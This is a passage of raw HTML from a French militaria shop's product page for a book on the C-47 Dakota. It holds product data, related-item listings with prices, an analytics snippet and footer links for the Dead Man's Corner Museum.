205-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24205-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24205-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;cover&quot;:1,&quot;id_image&quot;:24201,&quot;legend&quot;:&quot;Le C-47 Dakota, le mat\u00e9riel de la Lib\u00e9ration&quot;,&quot;position&quot;:1,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-cart_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-cart_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-medium_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-medium_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-small_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-home_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/24201-large_default\/le-c-47-dakota-le-materiel-de-la-liberation.jpg&quot;}},&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:8,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Rupture de stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span>C-47 Dakota</span>
      </div>
      

  
  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
				
			</div>

			
							

					</div>
	

	
					<div class="related-products">
				<div class="left-title">
					<h2 class="uppercase">Vous allez aussi aimer</h2>
					<div class="separator"></div>
				</div>

				<div class="products">
					<div class="owl-carousel owl-theme products-carousel">
													
								
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="1021" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/portes-cles/1021-porte-cles-c-47-2000000010113.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/2422-home_default/porte-cles-c-47.jpg" alt="Porte-clés C-47" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/2422-large_default/porte-cles-c-47.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/portes-cles/1021-porte-cles-c-47-2000000010113.html" content="https://www.paratrooper.fr/fr/portes-cles/1021-porte-cles-c-47-2000000010113.html">Porte-clés C-47</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						4,50 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/portes-cles/1021-porte-cles-c-47-2000000010113.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=1021&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
							
													
								
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="1407" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/stylos-crayons/1407-crayon-a-papier-c-47-3586130110613.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/4256-home_default/crayon-a-papier-c-47.jpg" alt="Crayon de bois C-47" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/4256-large_default/crayon-a-papier-c-47.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/stylos-crayons/1407-crayon-a-papier-c-47-3586130110613.html" content="https://www.paratrooper.fr/fr/stylos-crayons/1407-crayon-a-papier-c-47-3586130110613.html">Crayon à papier, C-47</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						4,90 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/stylos-crayons/1407-crayon-a-papier-c-47-3586130110613.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=1407&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
							
													
								
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="11927" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/souvenirs/11927-plaque-de-vehicule-dakota-a-suspendre-3660314131059.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/59965-home_default/plaque-de-vehicule-dakota-a-suspendre.jpg" alt="Plaque de véhicule, Dakota, à suspendre" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/59965-large_default/plaque-de-vehicule-dakota-a-suspendre.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(1 avis)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/souvenirs/11927-plaque-de-vehicule-dakota-a-suspendre-3660314131059.html" content="https://www.paratrooper.fr/fr/souvenirs/11927-plaque-de-vehicule-dakota-a-suspendre-3660314131059.html">Plaque de véhicule, Dakota, à suspendre</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						7,90 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/souvenirs/11927-plaque-de-vehicule-dakota-a-suspendre-3660314131059.html" class="btn btn-secondary">Voir le détail</a>

							<a class="btn btn-sold">Rupture de stock</a>
					</div>
	</div>
							
											</div>
				</div>
			</div>
			

	
		    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if(typeof GoogleAnalyticEnhancedECommerce != 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":5370,"name":"le-c-47-dakota-le-materiel-de-la-liberation","category":"librairie","brand":"","variant":"","type":"typical","position":"0","quantity":"0","list":"product","url":"https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Flibrairie%2F5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html","price":"8,00\u00a0\u20ac"});
            }
        });
    </script>
    
<div class="related-products">
	<div class="left-title">
		<h2 class="uppercase">Les clients qui ont acheté ce produit ont également acheté :</h2>
		<div class="separator"></div>
	</div>

	<div class="products">
		<div class="owl-carousel owl-theme products-carousel">
							
					
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="488" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/488-jugulaires-en-toile-pour-casque-m1-2e-type-2000000005607.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/981-home_default/jugulaires-en-toile-pour-casque-m1-2e-type.jpg" alt="Jugulaires en toile, 2ème type, pour casque M1" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/981-large_default/jugulaires-en-toile-pour-casque-m1-2e-type.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(3 avis)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/488-jugulaires-en-toile-pour-casque-m1-2e-type-2000000005607.html" content="https://www.paratrooper.fr/fr/coiffures/488-jugulaires-en-toile-pour-casque-m1-2e-type-2000000005607.html">Jugulaires en toile pour casque M1, 2e type</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						19,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/488-jugulaires-en-toile-pour-casque-m1-2e-type-2000000005607.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=488&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
							
	<div class="product-miniature js-product js-product-miniature" data-id-product="179" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/casquettes/179-casquette-british-airborne-pegasus-8719298033110.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/13400-home_default/casquette-british-airborne-pegasus.jpg" alt="Casquette British Airborne, Pegasus" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/13400-large_default/casquette-british-airborne-pegasus.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(2 avis)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/casquettes/179-casquette-british-airborne-pegasus-8719298033110.html" content="https://www.paratrooper.fr/fr/casquettes/179-casquette-british-airborne-pegasus-8719298033110.html">Casquette British Airborne, Pegasus</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						12,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/casquettes/179-casquette-british-airborne-pegasus-8719298033110.html" class="btn btn-secondary">Voir le détail</a>

							<a class="btn btn-sold">Rupture de stock</a>
					</div>
	</div>
				
							
					
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="1263" data-id-product-attribute="1013">
		<a href="https://www.paratrooper.fr/fr/historique/1263-1013-livre-le-legendaire-cricket-du-jour-j.html#/71-version-francaise">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/6847-home_default/livre-le-legendaire-cricket-du-jour-j.jpg" alt="Le légendaire cricket du Jour-J" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/6847-large_default/livre-le-legendaire-cricket-du-jour-j.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/historique/1263-1013-livre-le-legendaire-cricket-du-jour-j.html#/71-version-francaise" content="https://www.paratrooper.fr/fr/historique/1263-1013-livre-le-legendaire-cricket-du-jour-j.html#/71-version-francaise">Livre, Le Légendaire Cricket du Jour J</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						7,50 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/historique/1263-1013-livre-le-legendaire-cricket-du-jour-j.html#/71-version-francaise" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=1263&amp;id_product_attribute=1013" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
							
	<div class="product-miniature js-product js-product-miniature" data-id-product="48" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/britannique-commonwealth/48-insigne-de-beret-royal-tank-regiment-2000000005768.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/107-home_default/insigne-de-beret-royal-tank-regiment.jpg" alt="Cap Badge Royal Tank Regiment" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/107-large_default/insigne-de-beret-royal-tank-regiment.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/britannique-commonwealth/48-insigne-de-beret-royal-tank-regiment-2000000005768.html" content="https://www.paratrooper.fr/fr/britannique-commonwealth/48-insigne-de-beret-royal-tank-regiment-2000000005768.html">Insigne de béret, Royal Tank Regiment</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						12,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/britannique-commonwealth/48-insigne-de-beret-royal-tank-regiment-2000000005768.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=48&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
							
	<div class="product-miniature js-product js-product-miniature" data-id-product="188" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/autocollants/188-autocollant-eto-82nd-et-101st-airborne-2000000000428.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/263-home_default/autocollant-eto-82nd-et-101st-airborne.jpg" alt="Autocollant ETO - 82ème et 101ème airborne" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/263-large_default/autocollant-eto-82nd-et-101st-airborne.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/autocollants/188-autocollant-eto-82nd-et-101st-airborne-2000000000428.html" content="https://www.paratrooper.fr/fr/autocollants/188-autocollant-eto-82nd-et-101st-airborne-2000000000428.html">Autocollant, ETO - 82nd et 101st Airborne</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						1,50 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/autocollants/188-autocollant-eto-82nd-et-101st-airborne-2000000000428.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=188&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
							
	<div class="product-miniature js-product js-product-miniature" data-id-product="523" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/casquettes/523-casquette-82e-airborne-beige-8719298033325.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/1081-home_default/casquette-82e-airborne-beige.jpg" alt="Casquette 82ème airborne, beige" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/1081-large_default/casquette-82e-airborne-beige.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/casquettes/523-casquette-82e-airborne-beige-8719298033325.html" content="https://www.paratrooper.fr/fr/casquettes/523-casquette-82e-airborne-beige-8719298033325.html">Casquette 82nd Airborne Division, beige</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						11,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/casquettes/523-casquette-82e-airborne-beige-8719298033325.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=523&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
							
	<div class="product-miniature js-product js-product-miniature" data-id-product="13890" data-id-product-attribute="3611">
		<a href="https://www.paratrooper.fr/fr/librairie/13890-3611-livre-dwight-d-eisenhower.html#/71-version-francaise">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/81537-home_default/livre-dwight-d-eisenhower.jpg" alt="Dwight D. Eisenhower" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/81537-large_default/livre-dwight-d-eisenhower.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/librairie/13890-3611-livre-dwight-d-eisenhower.html#/71-version-francaise" content="https://www.paratrooper.fr/fr/librairie/13890-3611-livre-dwight-d-eisenhower.html#/71-version-francaise">Livre - Dwight D. Eisenhower</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						5,70 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/librairie/13890-3611-livre-dwight-d-eisenhower.html#/71-version-francaise" class="btn btn-secondary">Voir le détail</a>

							<a href="" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
							
	<div class="product-miniature js-product js-product-miniature" data-id-product="2506" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/autocollants/2506-autocollant-france-libre-rond-2000000022963.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/9665-home_default/autocollant-france-libre-rond.jpg" alt="Autocollant France Libre, rond" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/9665-large_default/autocollant-france-libre-rond.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/autocollants/2506-autocollant-france-libre-rond-2000000022963.html" content="https://www.paratrooper.fr/fr/autocollants/2506-autocollant-france-libre-rond-2000000022963.html">Autocollant France Libre, rond</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						1,50 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/autocollants/2506-autocollant-france-libre-rond-2000000022963.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=2506&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
					</div>
	</div>
</div>
<div id="js-ps_checkout-express-button-container">
</div>

	

	
			


					
				</div>
					</main>

		<footer id="footer" class="js-footer">
			
				<div class="top-footer">
	
<form action="https://www.paratrooper.fr/fr/librairie/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html#blockEmailSubscription_displayFooterBefore" method="post" class="newsletter" id="blockEmailSubscription_displayFooterBefore">
	<h2 class="uppercase">Recevez nos offres spéciales</h2>

	<div class="form-content">
		<input type="email" name="email" placeholder="Votre adresse e-mail" value="" aria-labelledby="block-newsletter-label" required>
		<button class="btn btn-primary" name="submitNewsletter" type="submit">S’abonner</button>

		<input type="hidden" name="blockHookName" value="displayFooterBefore" />
		<input type="hidden" name="action" value="0">
	</div>

			<p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
			
			
	
</form>
</div>

<div class="main-footer">
	<div class="footer-container logo-container oswald">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper">

		
 <ul class="coordinates">
	<li>
		<a href="https://www.google.fr/maps/dir//Dead+Man's+Corner+Museum,+3+Vge+de+l'Amont,+50500+Carentan-les-Marais/@49.3286772,-1.2684643,140m/data=!3m1!1e3!4m9!4m8!1m0!1m5!1m1!1s0x480b831bee488d13:0x8758c44f3ca42f64!2m2!1d-1.2686563!2d49.3286809!3e0?entry=ttu&g_ep=EgoyMDI1MDYyOS4wIKXMDSoASAFQAw%3D%3D" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/maps.png" alt=""></a>
		<a href="https://www.waze.com/fr/live-map/directions/fr/normandie/carentan-les-marais/dead-mans-corner-museum?to=place.ChIJE41I7huDC0gRZC-kPE_EWIc" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/waze.png" alt=""></a>
		<span>50 Rue Joseph-Lafosse, Saint-Côme-du-Mont, 50500 Carentan Les Marais, France</span>
	</li>

			<li>
			<i class="fas fa-phone"></i>
			<a href="tel:0233420042">02 33 42 00 42</a>
		</li>
	
	
	<li>
		<i class="fas fa-calendar"></i>
		<span>OUVERT TOUS LES JOURS DE 10h00 à 18H00</span>
	</li>
</ul>

	</div>

	<div class="footer-container map-container">
		<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1846.305460709083!2d-1.2684914362406372!3d49.32880432491622!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x480b831bee488d13%3A0x8758c44f3ca42f64!2sDead%20Man&#39;s%20Corner%20Museum!5e1!3m2!1sfr!2sfr!4v1751016506633!5m2!1sfr!2sfr" 
		width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
	</div>

	     <div class="footer-container links-container">
                    <div class="link-list">
                                                                                    <h2>Liens utiles</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/fr/promotions" title="Promotions" >
                                    Promotions

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/fr/plan-site" title="Plan du site" >
                                    Plan du site

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/fr/meilleurs-ventes" title="Meilleures ventes " >
                                    Meilleures ventes 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/fr/nouveaux-produits" title="Nouveaux produits " >
                                    Nouveaux produits 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/5-paiement-securise" title="Paiement sécurisé " >
                                    Paiement sécurisé 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/4-a-propos" title="À propos de nous" >
                                    À propos de nous

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/2-mentions-legales" title="Mentions légales" >
                                    Mentions légales

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/8-politique-sur-les-cookies" title="Politique sur les cookies" >
                                    Politique sur les cookies

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="#cookies" title="Gestion des cookies" >
                                    Gestion des cookies

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Politique de confidentialité" >
                                    Politique de confidentialité

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>Mon compte</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/historique-commandes" title="Mes commandes" >
                                    Mes commandes

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/avoirs" title="Mes avoirs" >
                                    Mes avoirs

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/adresses" title="Mes adresses" >
                                    Mes adresses

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/identite" title="Mes informations personnelles" >
                                    Mes informations personnelles

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/reduction" title="Mes bons de réduction" >
                                    Mes bons de réduction

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/carte-cadeau" title="Carte cadeau" >
                                    Carte cadeau

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>Service client</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/content/1-livraison" title="Livraisons et retours" >
                                    Livraisons et retours

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/3-conditions-generales-de-vente" title="Conditions Générales de Vente " >
                                    Conditions Générales de Vente 

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
        	</div>

    <div class="footer-container links-container mobile-links-container accordion">
                                                                            <div class="title">Liens utiles <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/fr/promotions" title="Promotions" >
                                Promotions

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/fr/plan-site" title="Plan du site" >
                                Plan du site

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/fr/meilleurs-ventes" title="Meilleures ventes " >
                                Meilleures ventes 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/fr/nouveaux-produits" title="Nouveaux produits " >
                                Nouveaux produits 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/5-paiement-securise" title="Paiement sécurisé " >
                                Paiement sécurisé 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/4-a-propos" title="À propos de nous" >
                                À propos de nous

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/2-mentions-legales" title="Mentions légales" >
                                Mentions légales

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/8-politique-sur-les-cookies" title="Politique sur les cookies" >
                                Politique sur les cookies

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="#cookies" title="Gestion des cookies" >
                                Gestion des cookies

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Politique de confidentialité" >
                                Politique de confidentialité

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">Mon compte <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/historique-commandes" title="Mes commandes" >
                                Mes commandes

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/avoirs" title="Mes avoirs" >
                                Mes avoirs

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/adresses" title="Mes adresses" >
                                Mes adresses

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/identite" title="Mes informations personnelles" >
                                Mes informations personnelles

                            </a>                                            </li>

                                                                                    
                    <li class="">
